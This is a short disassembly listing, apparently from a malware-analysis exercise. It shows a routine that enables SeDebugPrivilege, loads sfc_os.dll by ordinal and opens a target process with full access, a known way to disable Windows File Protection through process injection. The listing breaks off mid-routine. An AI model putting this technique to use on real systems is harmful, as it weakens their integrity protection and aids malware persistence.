 ext:00401188 mov [ebp+var_C], 0
ext:0040118F push offset aSedebugprivile ; "SeDebugPrivilege"
ext:00401194 call sub_4010FC
ext:00401199 test eax, eax
ext:0040119B jz short loc_4011A1
ext:0040119D xor eax, eax
ext:0040119F jmp short loc_4011F8
ext:004011A1 ; ---------------------------------------------------------------------------
ext:004011A1
ext:004011A1 loc_4011A1: ; CODE XREF: sub_401174+27↑j
ext:004011A1 push 2 ; lpProcName
ext:004011A3 push offset LibFileName ; "sfc_os.dll"
ext:004011A8 call ds:LoadLibraryA
ext:004011AE push eax ; hModule
ext:004011AF call ds:GetProcAddress
ext:004011B5 mov lpStartAddress, eax
ext:004011BA mov eax, [ebp+dwProcessId]
ext:004011BD push eax ; dwProcessId
ext:004011BE push 0 ; bInheritHandle
ext:004011C0 push 1F0FFFh ; dwDesiredAccess
ext:004011C5 call ds:OpenProcess
ext:004011CB mov [ebp+hProcess], eax
ext:004011CE cmp [ebp+hProcess], 0
ext:004011D2 jnz short loc_4011D8
ext:004011D4 xor eax, eax
ext:004011D6 jmp short loc_4011F8
ext:004011D8 ; ---------------------------------------------------------------------------